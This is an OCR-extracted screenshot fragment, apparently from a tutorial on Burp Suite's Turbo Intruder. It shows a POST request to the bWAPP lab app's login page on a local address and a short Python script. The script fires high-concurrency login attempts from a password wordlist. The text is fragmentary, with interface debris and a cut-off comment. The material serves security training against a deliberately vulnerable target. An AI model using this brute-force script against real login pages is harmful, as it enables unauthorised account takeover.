 1 POST /bWAPP/login.php HTTP/1.1
2 Host: 192.168.0.9:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
? Search... 0 matches
examples/basic.py
def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                           concurrentConnections=20,
                           requestsPerConnection=200,
                           pipeline=False
                           )
    for word in open('/home/hackingarticles/Desktop/passwords.txt'):
        engine.queue(target.req, word.rstrip())
def handleResponse(req, interesting):
    # currently available attributes are req.status, req.wordcount, req.lengt
    if req.status != 404:
        table.add(req)
Attack